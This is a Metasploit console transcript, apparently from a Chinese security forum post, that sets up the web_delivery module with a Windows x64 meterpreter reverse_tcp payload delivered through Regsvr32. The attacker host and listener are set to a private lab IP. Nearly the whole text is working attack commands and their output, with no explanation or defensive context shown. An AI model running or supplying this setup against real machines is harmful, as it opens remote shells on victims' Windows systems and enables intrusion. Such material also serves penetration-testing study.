 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set SRVHOST 192.168.235.129
SRVHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.235.129
LHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.235.129 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.235.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
先知社区